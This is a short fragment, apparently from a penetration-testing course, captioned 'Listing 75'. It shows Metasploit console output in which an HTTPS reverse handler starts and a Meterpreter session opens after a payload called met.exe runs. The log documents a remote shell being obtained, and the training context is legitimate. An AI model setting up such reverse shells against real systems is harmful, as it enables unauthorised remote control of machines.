 [*] Started HTTPS reverse handler on https://192.168.119.4:443
...
[*] Meterpreter session 12 opened (192.168.119.4:443 -> 127.0.0.1) at 2022-08-05
05:13:42 -0400
meterpreter >
Listing 75 - Newly opened session via execution of met.exe